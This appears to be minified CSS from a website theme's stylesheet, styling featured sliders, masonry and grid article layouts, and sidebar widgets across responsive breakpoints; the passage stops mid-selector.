body:not(.page-has-comments) .svq-tpl-no-side .svq-post-related {margin-bottom: calc((var(--el-spacing) * 3) * -1)}body.page-has-comments .svq-body-section .svq-main-page{margin-bottom:0}body.no-footer-widgets:not(.page-has-comments) .svq-no-related {margin-top: calc((var(--el-spacing) * 4) * -1)}body:not(.page-has-comments):not(.page-has-related) .site-info {margin-top:0!important}.no-js .svq-media-slider .svq-slider-item,.no-js .svq-media-slider .svq-item-link{opacity:1!important}.no-js .svq-media-slider .img.avatar-img.lazy{display:none}:root{--line-clamp-featured-list-title:2;--line-clamp-featured-list-text:var(--line-clamp-featured-list-text);--fs-featured-art-list-title-sm:1.75rem;--fs-featured-art-list-title-md:1.75rem;--fs-featured-art-list-title-lg:1.75rem;--fs-featured-section-title-sm:1.31rem;--fs-featured-section-title-md:1.75rem;--fs-featured-section-title-lg:2.13rem}.svq-media-slider--featured{position:relative;margin-bottom: calc(var(--el-spacing) * 2)}@media (min-width:992px){.svq-media-slider--featured{margin-bottom: calc(var(--el-spacing) * 3)}}.svq-media-slider--featured:after{content:"";position:absolute;height:100%;width:100vw;top:0;left:50%;transform:translateX(-50vw);z-index:0;pointer-events:none;background-color:var(--featured-color)}@media (min-width:992px){.svq-media-slider--featured{left:auto;right:auto;width:100vw;max-width:var(--container-lg);padding-right: calc(var(--grid-gutter-width) / 2);padding-left: calc(var(--grid-gutter-width) / 2);margin-left:50%;transform:translateX(-50%)}[dir="rtl"] .svq-media-slider--featured{margin-right:50%;transform:translateX(50%)}}@media (min-width:1200px){.svq-media-slider--featured{max-width:var(--container-xl)}}.svq-media-slider--featured>.heading-title .heading-title-text{color:var(--featured-contrast-color);font-size:var(--fs-featured-section-title-sm)}@media (min-width:768px){.svq-media-slider--featured>.heading-title .heading-title-text{font-size:var(--fs-featured-section-title-md)}}@media (min-width:992px){.svq-media-slider--featured>.heading-title .heading-title-text{font-size:var(--fs-featured-section-title-lg)}}.svq-media-slider--featured .svq-article.sticky{background:var(--body-bg-color);box-shadow:0 20px 40px rgba(0,0,0,.05)}.svq-media-slider--featured .nav-button-style .svq-list-item .svq-item-link{background:var(--featured-dark-color);color:var(--featured-contrast-color)}.svq-media-slider--featured .nav-button-style .svq-list-item:hover .svq-item-link{background:var(--featured-contrast-color);color:hsla(var(--featured-h),var(--featured-s),var(--featured-l),.7)}.svq-media-slider--featured .btn-outline-light{border-color:var(--featured-contrast-color);color:var(--featured-contrast-color)}.svq-media-slider--featured .btn-outline-light:hover{background-color:var(--featured-contrast-color);color:var(--featured-color);border-color:var(--featured-contrast-color)}.svq-media-slider--featured .svq-article{box-shadow:0 20px 40px rgba(0,0,0,.05)}.svq-media-slider--featured .svq-article .heading-title-text{font-size:var(--fs-featured-art-list-title-sm)}@media (min-width:768px){.svq-media-slider--featured .svq-article .heading-title-text{font-size:var(--fs-featured-art-list-title-md)}}@media (min-width:992px){.svq-media-slider--featured .svq-article .heading-title-text{font-size:var(--fs-featured-art-list-title-lg)}}.svq-media-slider--featured .svq-article .heading-title .heading-title-link{max-height: calc((var(--fs-featured-art-list-title-sm) * 1.2) * var(--line-clamp-featured-list-title));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-featured-list-title);text-overflow:-o-ellipsis-lastline;padding-bottom:0!important;overflow:hidden;width:100%}.svq-media-slider--featured .svq-article .heading-title .heading-title-link:after{content:'';display:block;clear:both}@media (min-width:768px){.svq-media-slider--featured .svq-article .heading-title .heading-title-link{max-height: calc((var(--fs-featured-art-list-title-md) * 1.2) * var(--line-clamp-featured-list-title))}}@media (min-width:992px){.svq-media-slider--featured .svq-article .heading-title .heading-title-link{max-height: calc((var(--fs-featured-art-list-title-lg) * 1.2) * var(--line-clamp-featured-list-title))}}.svq-media-slider--featured .svq-article.has-post-thumbnail.format-video.has-illustration-video .svq-overlay:before{opacity:0}.svq-media-slider--featured .svq-article.has-post-thumbnail.format-image{padding-top:100%}.svq-media-slider--featured .svq-article.has-post-thumbnail.format-image .post-thumbnail{margin-right:0;margin-bottom:0;position:absolute;top:0;left:0;width:100%;height:100%;border-radius:var(--border-radius)}.svq-media-slider--featured .svq-article.has-post-thumbnail.format-image .svq-media-image{position:absolute;top:0;left:0;width:100%;height:100%}.svq-media-slider--featured .svq-article.has-post-thumbnail.format-image .meta-category{top:40px;position:absolute}.svq-media-slider--featured .svq-article.has-post-thumbnail.format-image .meta-category__item{background:rgba(255,255,255,.1);padding:4px 10px;border-radius:20px;letter-spacing:var(--letter-spacing-base)}.svq-media-slider--featured .svq-article.has-post-thumbnail.format-image .author{color:#fff}.svq-media-slider--featured .svq-article.has-post-thumbnail.format-image a:not(.btn),
      .svq-media-slider--featured .svq-article.has-post-thumbnail.format-image a.btn-link {color:#fff}.svq-media-slider--featured .svq-article.has-post-thumbnail.format-image a:not(.btn):hover,
        .svq-media-slider--featured .svq-article.has-post-thumbnail.format-image a.btn-link:hover {opacity:.6}.svq-media-slider--featured .svq-article.has-post-thumbnail .svq-progressive__placeholder-image>a{opacity:1!important}.svq-media-slider--featured .svq-article.has-post-thumbnail .svq-progressive__placeholder-image>a:before{background:rgba(0,0,0,.2)}.svq-media-slider--featured .svq-article.has-post-thumbnail:hover .svq-progressive__placeholder-image>a:before{background:rgba(0,0,0,.1)}.svq-media-slider--featured .svq-article.has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-list-card-sm);max-height: calc(var(--fs-article-list-card-sm) * 1.5 * var(--line-clamp-featured-list-text, 2));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-featured-list-text,2);text-overflow:-o-ellipsis-lastline}@media (min-width:768px){.svq-media-slider--featured .svq-article.has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-list-card-md);max-height: calc(var(--fs-article-list-card-md) * 1.5 * var(--line-clamp-featured-list-text, 2))}}@media (min-width:992px){.svq-media-slider--featured .svq-article.has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-list-card-lg);max-height: calc(var(--fs-article-list-card-lg) * 1.5 * var(--line-clamp-featured-list-text, 2))}}.svq-media-slider--featured .svq-article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-list-card-sm);max-height: calc(var(--fs-article-list-card-sm) * 1.5 * var(--line-clamp-featured-list-text, 3));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-featured-list-text,3);text-overflow:-o-ellipsis-lastline}@media (min-width:768px){.svq-media-slider--featured .svq-article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-list-card-md);max-height: calc(var(--fs-article-list-card-md) * 1.5 * var(--line-clamp-featured-list-text, 3))}}@media (min-width:992px){.svq-media-slider--featured .svq-article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-list-card-lg);max-height: calc(var(--fs-article-list-card-lg) * 1.5 * var(--line-clamp-featured-list-text, 3))}}@media (min-width:768px){.svq-body-section:not(.svq-tpl-no-side) .svq-media-slider--featured + .svq-main-page,
  .svq-body-section:not(.svq-tpl-no-side) .svq-media-slider--featured + .svq-main-page + .svq-sidebar-page,
  .svq-body-section:not(.svq-tpl-no-side) .svq-media-slider--featured + .svq-main-page + .svq-sidebar-page + .svq-sidebar-page {margin-top:0}}[data-theme-color="dark"] .svq-media-slider--featured .svq-article--list-card .heading-title-text{color:var(--heading-color)}.svq-media-masonry .svq-article-col{margin:0;width:100%;padding:20px}.svq-masonry-articles{margin:-20px}.svq-masonry-articles:after{content:'';display:block;clear:both}.svq-masonry-articles .svq-article-col{float:left}.svq-masonry-articles.svq-masonry-lg-1 .svq-masonry-span.svq-article-col{width:100%}.svq-masonry-articles.svq-masonry-lg-2 .svq-masonry-span.svq-article-col{width:100%}@media (min-width:992px){.svq-masonry-articles.svq-masonry-lg-2 .svq-masonry-span.svq-article-col{width:50%}}.svq-masonry-articles.svq-masonry-lg-3 .svq-masonry-span.svq-article-col{width:100%}@media (min-width:992px){.svq-masonry-articles.svq-masonry-lg-3 .svq-masonry-span.svq-article-col{width:66.6666666667%}}.svq-masonry-articles.svq-masonry-lg-4 .svq-masonry-span.svq-article-col{width:100%}@media (min-width:992px){.svq-masonry-articles.svq-masonry-lg-4 .svq-masonry-span.svq-article-col{width:50%}}.svq-masonry-articles .svq-grid-sizer{position:absolute;opacity:0;visibility:hidden}.svq-masonry-articles .svq-masonry-span .svq-article{display:grid;grid-template-columns:auto;grid-template-rows:auto;align-items:center;padding:0!important}.svq-masonry-articles .svq-masonry-span .post-thumbnail{grid-column-start:1;grid-column-end:2;grid-row-start:1;grid-row-end:2;float:none!important;width:100%!important;margin:0}.svq-masonry-articles .svq-masonry-span .has-post-thumbnail .author{color:#fff}.svq-masonry-articles .svq-masonry-span .has-post-thumbnail a.posted-on__updated,.svq-masonry-articles .svq-masonry-span .has-post-thumbnail a.btn-link{color:#fff}.svq-masonry-articles .svq-masonry-span .has-post-thumbnail a.posted-on__updated:hover,.svq-masonry-articles .svq-masonry-span .has-post-thumbnail a.btn-link:hover{opacity:.6}.svq-masonry-articles .svq-masonry-span .svq-article-content{grid-column-start:1;grid-column-end:2;grid-row-start:1;grid-row-end:2;margin-top:0;margin-bottom:0;display:flex;flex-direction:column;align-items:center;text-align:center;padding:1rem}@media (min-width:768px){.svq-masonry-articles .svq-masonry-span .svq-article-content{padding:3rem}}.svq-masonry-articles .svq-masonry-span .svq-article-content>*{margin-top: calc(var(--el-spacing) / 2.5);margin-bottom: calc(var(--el-spacing) / 2.5)}.svq-masonry-articles .svq-masonry-span .svq-article-content>*:first-child{margin-top:0}.svq-masonry-articles .svq-masonry-span .svq-article-content>*:last-child{margin-bottom:0}.svq-masonry-articles .svq-masonry-span .heading-title-text{font-size:var(--fs-article-grid-title-sm)}@media (min-width:768px){.svq-masonry-articles .svq-masonry-span .heading-title-text{font-size:var(--fs-article-grid-title-md)}}@media (min-width:992px){.svq-masonry-articles .svq-masonry-span .heading-title-text{font-size:var(--fs-article-grid-title-lg)}}.svq-masonry-articles .svq-masonry-span .heading-title .heading-title-link{max-height: calc(var(--fs-article-grid-title-sm) * 1.2 * var(--line-clamp-grid-title));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-grid-title);text-overflow:-o-ellipsis-lastline;width:100%}@media (min-width:768px){.svq-masonry-articles .svq-masonry-span .heading-title .heading-title-link{max-height: calc(var(--fs-article-grid-title-md) * 1.2 * var(--line-clamp-grid-title))}}@media (min-width:992px){.svq-masonry-articles .svq-masonry-span .heading-title .heading-title-link{max-height: calc(var(--fs-article-grid-title-lg) * 1.2 * var(--line-clamp-grid-title))}}.svq-masonry-articles .svq-masonry-span .format-image .svq-media-image{height:100%}.svq-masonry-articles .svq-masonry-span .format-image .aspect-ratio-placeholder-fill{margin-bottom:0}.svq-masonry-articles .svq-masonry-span .format-video .post-excerpt{display:none}.svq-masonry-articles .svq-masonry-span .format-video .svq-media-video{height:100%}.svq-masonry-articles .svq-masonry-span .format-video .video-plyr{background-color:transparent}.svq-masonry-articles .svq-masonry-span .format-video .plyr__video-wrapper:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;transition:var(--transitionTF) var(--transitionDuration);pointer-events:none;background:rgba(0,0,0,.3)}.svq-masonry-articles .svq-masonry-span .format-video .plyr--playing .plyr__video-wrapper:before{background:rgba(0,0,0,.1)}.svq-masonry-articles .svq-masonry-span .format-video .plyr__control--overlaid{top:100%;transform:translate(-4rem,-4rem);left:100%}.svq-masonry-articles .svq-masonry-span .format-gallery .svq-img-loader:after{top:var(--grid-gutter-width)!important;left:var(--grid-gutter-width)!important}.svq-masonry-articles .svq-masonry-span .format-gallery .svq-gallery__image-wrapp:before{background:rgba(0,0,0,.3)}.svq-masonry-articles .svq-masonry-span .format-gallery .svq-gallery__image-wrapp:hover:before{background:rgba(0,0,0,.1)}.svq-masonry-articles .svq-masonry-span .has-post-thumbnail .meta-category,.svq-masonry-articles .svq-masonry-span .has-post-thumbnail .heading-title-text,.svq-masonry-articles .svq-masonry-span .has-post-thumbnail .entry-meta,.svq-masonry-articles .svq-masonry-span .has-post-thumbnail .by-line,.svq-masonry-articles .svq-masonry-span .has-post-thumbnail .post-excerpt,.svq-masonry-articles .svq-masonry-span .has-post-thumbnail .screen-reader-link,.svq-masonry-articles .svq-masonry-span .has-post-thumbnail .btn-link{color:#fff}.svq-masonry-articles .svq-masonry-span .has-post-thumbnail .svq-progressive__placeholder-image>a:before{background:rgba(0,0,0,.3)}.svq-masonry-articles .svq-masonry-span .has-post-thumbnail:hover .svq-progressive__placeholder-image>a{opacity:1}.svq-masonry-articles .svq-masonry-span .has-post-thumbnail:hover .svq-progressive__placeholder-image>a:before{background:rgba(0,0,0,.1)}.svq-masonry-articles .svq-masonry-span .has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-big-sm);max-height: calc(var(--fs-article-big-sm) * 1.5 * var(--line-clamp-big-text, 2));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-big-text,2);text-overflow:-o-ellipsis-lastline}@media (min-width:768px){.svq-masonry-articles .svq-masonry-span .has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-big-md);max-height: calc(var(--fs-article-big-md) * 1.5 * var(--line-clamp-big-text, 2))}}@media (min-width:992px){.svq-masonry-articles .svq-masonry-span .has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-big-lg);max-height: calc(var(--fs-article-big-lg) * 1.5 * var(--line-clamp-big-text, 2))}}@media (min-width:768px){.svq-masonry-articles .svq-masonry-span .entry-meta .entry-meta__content{font-size:var(--fs-article-big-sm)}}.svq-masonry-articles .svq-masonry-span .entry-meta .by-line{display:inline-flex}.svq-masonry-articles .svq-masonry-span article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-big-sm);max-height: calc(var(--fs-article-big-sm) * 1.5 * var(--line-clamp-big-text, 3));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-big-text,3);text-overflow:-o-ellipsis-lastline}@media (min-width:768px){.svq-masonry-articles .svq-masonry-span article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-big-md);max-height: calc(var(--fs-article-big-md) * 1.5 * var(--line-clamp-big-text, 3))}}@media (min-width:992px){.svq-masonry-articles .svq-masonry-span article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-big-lg);max-height: calc(var(--fs-article-big-lg) * 1.5 * var(--line-clamp-big-text, 3))}}.svq-tpl-sr .svq-masonry-articles .svq-masonry-span.svq-article-col,.svq-tpl-sl .svq-masonry-articles .svq-masonry-span.svq-article-col,.svq-tpl-srr .svq-masonry-articles .svq-masonry-span.svq-article-col,.svq-tpl-sll .svq-masonry-articles .svq-masonry-span.svq-article-col,.svq-tpl-slr .svq-masonry-articles .svq-masonry-span.svq-article-col{width:100%}.svq-masonry-1 .svq-grid-sizer,.svq-masonry-1 .svq-article-col{width:100%}.svq-masonry-2 .svq-grid-sizer,.svq-masonry-2 .svq-article-col{width:50%}.svq-masonry-3 .svq-grid-sizer,.svq-masonry-3 .svq-article-col{width:33.33333%}.svq-masonry-4 .svq-grid-sizer,.svq-masonry-4 .svq-article-col{width:25%}@media (min-width:576px){.svq-masonry-sm-1 .svq-grid-sizer,.svq-masonry-sm-1 .svq-article-col{width:100%}.svq-masonry-sm-2 .svq-grid-sizer,.svq-masonry-sm-2 .svq-article-col{width:50%}.svq-masonry-sm-3 .svq-grid-sizer,.svq-masonry-sm-3 .svq-article-col{width:33.33333%}.svq-masonry-sm-4 .svq-grid-sizer,.svq-masonry-sm-4 .svq-article-col{width:25%}}@media (min-width:768px){.svq-masonry-md-1 .svq-grid-sizer,.svq-masonry-md-1 .svq-article-col{width:100%}.svq-masonry-md-2 .svq-grid-sizer,.svq-masonry-md-2 .svq-article-col{width:50%}.svq-masonry-md-3 .svq-grid-sizer,.svq-masonry-md-3 .svq-article-col{width:33.33333%}.svq-masonry-md-4 .svq-grid-sizer,.svq-masonry-md-4 .svq-article-col{width:25%}}@media (min-width:992px){.svq-masonry-lg-1 .svq-grid-sizer,.svq-masonry-lg-1 .svq-article-col{width:100%}.svq-masonry-lg-2 .svq-grid-sizer,.svq-masonry-lg-2 .svq-article-col{width:50%}.svq-masonry-lg-3 .svq-grid-sizer,.svq-masonry-lg-3 .svq-article-col{width:33.33333%}.svq-masonry-lg-4 .svq-grid-sizer,.svq-masonry-lg-4 .svq-article-col{width:25%}}@media (min-width:1200px){.svq-masonry-xl-1 .svq-grid-sizer,.svq-masonry-xl-1 .svq-article-col{width:100%}.svq-masonry-xl-2 .svq-grid-sizer,.svq-masonry-xl-2 .svq-article-col{width:50%}.svq-masonry-xl-3 .svq-grid-sizer,.svq-masonry-xl-3 .svq-article-col{width:33.33333%}.svq-masonry-xl-4 .svq-grid-sizer,.svq-masonry-xl-4 .svq-article-col{width:25%}}@media (min-width:1400px){.svq-masonry-xxl-1 .svq-grid-sizer,.svq-masonry-xxl-1 .svq-article-col{width:100%}.svq-masonry-xxl-2 .svq-grid-sizer,.svq-masonry-xxl-2 .svq-article-col{width:50%}.svq-masonry-xxl-3 .svq-grid-sizer,.svq-masonry-xxl-3 .svq-article-col{width:33.33333%}.svq-masonry-xxl-4 .svq-grid-sizer,.svq-masonry-xxl-4 .svq-article-col{width:25%}}@media (min-width:1600px){.svq-masonry-xxxl-1 .svq-grid-sizer,.svq-masonry-xxxl-1 .svq-article-col{width:100%}.svq-masonry-xxxl-2 .svq-grid-sizer,.svq-masonry-xxxl-2 .svq-article-col{width:50%}.svq-masonry-xxxl-3 .svq-grid-sizer,.svq-masonry-xxxl-3 .svq-article-col{width:33.33333%}.svq-masonry-xxxl-4 .svq-grid-sizer,.svq-masonry-xxxl-4 .svq-article-col{width:25%}}@media (min-width:1900px){.svq-masonry-xxxxl-1 .svq-grid-sizer,.svq-masonry-xxxxl-1 .svq-article-col{width:100%}.svq-masonry-xxxxl-2 .svq-grid-sizer,.svq-masonry-xxxxl-2 .svq-article-col{width:50%}.svq-masonry-xxxxl-3 .svq-grid-sizer,.svq-masonry-xxxxl-3 .svq-article-col{width:33.33333%}.svq-masonry-xxxxl-4 .svq-grid-sizer,.svq-masonry-xxxxl-4 .svq-article-col{width:25%}}.svq-media-grid .svq-article-col{margin:0;width:100%;padding:20px}.svq-grid-articles{display:-ms-grid;display:grid;grid-auto-rows:minmax(auto,auto);grid-auto-flow:dense;grid-template-columns:repeat(auto-fit,minmax(100%,1fr))}@media (min-width:768px){.svq-grid-articles .svq-grid-span-2{-ms-grid-column-span:2;grid-column-end:span 2;-ms-grid-row-span:2;grid-row-end:span 2}}.svq-grid-articles .svq-grid-span-2 .svq-article{height:100%;display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center;margin-bottom:0;padding:0;background-color:var(--light-color)}.svq-grid-articles .svq-grid-span-2 .svq-article .post-thumbnail{float:none!important;margin:0!important;width:100%!important;height:100%;position:absolute;top:0;left:0}.svq-grid-articles .svq-grid-span-2 .svq-article-content{grid-column-start:1;grid-column-end:2;grid-row-start:1;grid-row-end:2;margin-top:0;margin-bottom:0;display:flex;flex-direction:column;align-items:center;text-align:center;padding:1rem}@media (min-width:768px){.svq-grid-articles .svq-grid-span-2 .svq-article-content{padding:3rem}}.svq-grid-articles .svq-grid-span-2 .svq-article-content>*{margin-top: calc(var(--el-spacing) / 2.5);margin-bottom: calc(var(--el-spacing) / 2.5)}.svq-grid-articles .svq-grid-span-2 .svq-article-content>*:first-child{margin-top:0}.svq-grid-articles .svq-grid-span-2 .svq-article-content>*:last-child{margin-bottom:0}.svq-grid-articles .svq-grid-span-2 .heading-title-text{font-size:var(--fs-article-grid-title-sm)}@media (min-width:768px){.svq-grid-articles .svq-grid-span-2 .heading-title-text{font-size:var(--fs-article-grid-title-md)}}@media (min-width:992px){.svq-grid-articles .svq-grid-span-2 .heading-title-text{font-size:var(--fs-article-grid-title-lg)}}.svq-grid-articles .svq-grid-span-2 .heading-title .heading-title-link{max-height: calc(var(--fs-article-grid-title-sm) * 1.2 * var(--line-clamp-grid-title));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-grid-title);text-overflow:-o-ellipsis-lastline;width:100%}@media (min-width:768px){.svq-grid-articles .svq-grid-span-2 .heading-title .heading-title-link{max-height: calc(var(--fs-article-grid-title-md) * 1.2 * var(--line-clamp-grid-title))}}@media (min-width:992px){.svq-grid-articles .svq-grid-span-2 .heading-title .heading-title-link{max-height: calc(var(--fs-article-grid-title-lg) * 1.2 * var(--line-clamp-grid-title))}}.svq-grid-articles .svq-grid-span-2 .format-standard .svq-media-image{height:100%}.svq-grid-articles .svq-grid-span-2 .format-image .svq-media-image{height:100%}.svq-grid-articles .svq-grid-span-2 .format-image .aspect-ratio-placeholder-fill{margin-bottom:0}.svq-grid-articles .svq-grid-span-2 .format-video .aspect-ratio-placeholder-fill{padding-bottom:0}.svq-grid-articles .svq-grid-span-2 .format-video .svq-media-video{height:100%}.svq-grid-articles .svq-grid-span-2 .format-video .svq-media-image{height:100%}.svq-grid-articles .svq-grid-span-2 .format-video .video-plyr{background-color:transparent}.svq-grid-articles .svq-grid-span-2 .format-video .plyr__video-wrapper:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;transition:var(--transitionTF) var(--transitionDuration);pointer-events:none;background:rgba(0,0,0,.3)}.svq-grid-articles .svq-grid-span-2 .format-video .plyr--playing .plyr__video-wrapper:before{background:rgba(0,0,0,.1)}.svq-grid-articles .svq-grid-span-2 .format-video .plyr__control--overlaid{top:100%;transform:translate(-4rem,-4rem);left:100%}.svq-grid-articles .svq-grid-span-2 .format-gallery .svq-img-loader:after{top:var(--grid-gutter-width)!important;left:var(--grid-gutter-width)!important}.svq-grid-articles .svq-grid-span-2 .format-gallery .post-thumbnail{border-radius:var(--border-radius)}.svq-grid-articles .svq-grid-span-2 .format-gallery .svq-gallery-grid{height:100%;display:block}.svq-grid-articles .svq-grid-span-2 .format-gallery .svq-gallery-grid .svq-gallery__item{padding:0}.svq-grid-articles .svq-grid-span-2 .format-gallery .svq-gallery-grid .svq-gallery__item:not(:first-child) {display:none}.svq-grid-articles .svq-grid-span-2 .format-gallery .svq-gallery__image-wrapp:before{background:rgba(0,0,0,.3)}.svq-grid-articles .svq-grid-span-2 .format-gallery:hover .svq-gallery__image-wrapp:before{background:rgba(0,0,0,.1)}.svq-grid-articles .svq-grid-span-2 .has-post-thumbnail .author{color:#fff}.svq-grid-articles .svq-grid-span-2 .has-post-thumbnail a:not(.btn),
  .svq-grid-articles .svq-grid-span-2 .has-post-thumbnail a.btn-link {color:#fff}.svq-grid-articles .svq-grid-span-2 .has-post-thumbnail a:not(.btn):hover,
    .svq-grid-articles .svq-grid-span-2 .has-post-thumbnail a.btn-link:hover {opacity:.6}.svq-grid-articles .svq-grid-span-2 .has-post-thumbnail a.svq-gallery__image-link:hover{opacity:1}.svq-grid-articles .svq-grid-span-2 .has-post-thumbnail .svq-progressive__placeholder-image>a:before{background:rgba(0,0,0,.3)}.svq-grid-articles .svq-grid-span-2 .has-post-thumbnail:hover .svq-progressive__placeholder-image>a{opacity:1}.svq-grid-articles .svq-grid-span-2 .has-post-thumbnail:hover .svq-progressive__placeholder-image>a:before{background:rgba(0,0,0,.1)}.svq-grid-articles .svq-grid-span-2 .has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-big-sm);max-height: calc(var(--fs-article-big-sm) * 1.5 * var(--line-clamp-grid-text, 2));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-grid-text,2);text-overflow:-o-ellipsis-lastline}@media (min-width:768px){.svq-grid-articles .svq-grid-span-2 .has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-big-md);max-height: calc(var(--fs-article-big-md) * 1.5 * var(--line-clamp-grid-text, 2))}}@media (min-width:992px){.svq-grid-articles .svq-grid-span-2 .has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-big-lg);max-height: calc(var(--fs-article-big-lg) * 1.5 * var(--line-clamp-grid-text, 2))}}@media (min-width:768px){.svq-grid-articles .svq-grid-span-2 .entry-meta .entry-meta__content{font-size:var(--fs-article-big-sm)}}.svq-grid-articles .svq-grid-span-2 .entry-meta .by-line{display:inline-flex}.svq-grid-articles .svq-grid-span-2 article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-big-sm);max-height: calc(var(--fs-article-big-sm) * 1.5 * var(--line-clamp-grid-text, 3));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-grid-text,3);text-overflow:-o-ellipsis-lastline}@media (min-width:768px){.svq-grid-articles .svq-grid-span-2 article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-big-md);max-height: calc(var(--fs-article-big-md) * 1.5 * var(--line-clamp-grid-text, 3))}}@media (min-width:992px){.svq-grid-articles .svq-grid-span-2 article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-big-lg);max-height: calc(var(--fs-article-big-lg) * 1.5 * var(--line-clamp-grid-text, 3))}}.svq-grid-1{grid-template-columns:repeat(auto-fit,minmax(100%,1fr))}.svq-grid-2{grid-template-columns:repeat(auto-fit,minmax(50%,1fr))}.svq-grid-3{grid-template-columns:repeat(auto-fit,minmax(33.33333%,1fr))}.svq-grid-4{grid-template-columns:repeat(auto-fit,minmax(25%,1fr))}@media (min-width:576px){.svq-grid-sm-1{grid-template-columns:repeat(auto-fit,minmax(100%,1fr))}.svq-grid-sm-2{grid-template-columns:repeat(auto-fit,minmax(50%,1fr))}.svq-grid-sm-3{grid-template-columns:repeat(auto-fit,minmax(33.33333%,1fr))}.svq-grid-sm-4{grid-template-columns:repeat(auto-fit,minmax(25%,1fr))}}@media (min-width:768px){.svq-grid-md-1{grid-template-columns:repeat(auto-fit,minmax(100%,1fr))}.svq-grid-md-2{grid-template-columns:repeat(auto-fit,minmax(50%,1fr))}.svq-grid-md-3{grid-template-columns:repeat(auto-fit,minmax(33.33333%,1fr))}.svq-grid-md-4{grid-template-columns:repeat(auto-fit,minmax(25%,1fr))}}@media (min-width:992px){.svq-grid-lg-1{grid-template-columns:repeat(auto-fit,minmax(100%,1fr))}.svq-grid-lg-2{grid-template-columns:repeat(auto-fit,minmax(50%,1fr))}.svq-grid-lg-3{grid-template-columns:repeat(auto-fit,minmax(33.33333%,1fr))}.svq-grid-lg-4{grid-template-columns:repeat(auto-fit,minmax(25%,1fr))}}@media (min-width:1200px){.svq-grid-xl-1{grid-template-columns:repeat(auto-fit,minmax(100%,1fr))}.svq-grid-xl-2{grid-template-columns:repeat(auto-fit,minmax(50%,1fr))}.svq-grid-xl-3{grid-template-columns:repeat(auto-fit,minmax(33.33333%,1fr))}.svq-grid-xl-4{grid-template-columns:repeat(auto-fit,minmax(25%,1fr))}}@media (min-width:1400px){.svq-grid-xxl-1{grid-template-columns:repeat(auto-fit,minmax(100%,1fr))}.svq-grid-xxl-2{grid-template-columns:repeat(auto-fit,minmax(50%,1fr))}.svq-grid-xxl-3{grid-template-columns:repeat(auto-fit,minmax(33.33333%,1fr))}.svq-grid-xxl-4{grid-template-columns:repeat(auto-fit,minmax(25%,1fr))}}@media (min-width:1600px){.svq-grid-xxxl-1{grid-template-columns:repeat(auto-fit,minmax(100%,1fr))}.svq-grid-xxxl-2{grid-template-columns:repeat(auto-fit,minmax(50%,1fr))}.svq-grid-xxxl-3{grid-template-columns:repeat(auto-fit,minmax(33.33333%,1fr))}.svq-grid-xxxl-4{grid-template-columns:repeat(auto-fit,minmax(25%,1fr))}}@media (min-width:1900px){.svq-grid-xxxxl-1{grid-template-columns:repeat(auto-fit,minmax(100%,1fr))}.svq-grid-xxxxl-2{grid-template-columns:repeat(auto-fit,minmax(50%,1fr))}.svq-grid-xxxxl-3{grid-template-columns:repeat(auto-fit,minmax(33.33333%,1fr))}.svq-grid-xxxxl-4{grid-template-columns:repeat(auto-fit,minmax(25%,1fr))}}:root{--article-counters:article;--art-counter:article;--fs-widget-art-list-title: calc(var(--font-size-base) * 1.125);--fs-widget-art-list-text:var(--fs-widget-art-list-text);--fs-widget-art-list:var(--font-size-base)}.svq-sidebar-page{counter-reset:var(--article-counters)}.widget-area p:empty{display:none}.widget__column>*{margin-top: calc(var(--el-spacing) * 1.5);margin-bottom: calc(var(--el-spacing) * 1.5)}.widget__column>*:first-child{margin-top:0}.widget__column>*:last-child{margin-bottom:0}.widget ul{list-style:none;padding:0;margin-bottom:0}.widget ul li{margin-top:.25rem;margin-bottom:.25rem}.widget ul li:first-child{margin-top:0}.widget ul li:last-child{margin-bottom:0}.widget-title{border-bottom:1px solid var(--border-color);font-family: var(--system-font-family);font-weight:var(--font-weight-bold);letter-spacing:var(--letter-spacing-lg);font-size:var(--font-size-xs)!important;text-transform:uppercase;margin-bottom:var(--el-spacing)!important}.widget-title span{border-bottom:1px solid var(--heading-color);display:inline-block;margin-bottom:-1px;padding-bottom:1rem}.svq-article--widget .svq-article--list article:not(.has-post-thumbnail) .screen-reader-link {-webkit-line-clamp:2}.svq-article--widget .svq-article>*{margin:.25rem auto}.svq-article--widget .svq-article.format-video.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail, .svq-article--widget .svq-article.format-gallery.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail, .svq-article--widget .svq-article.format-image.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail, .svq-article--widget 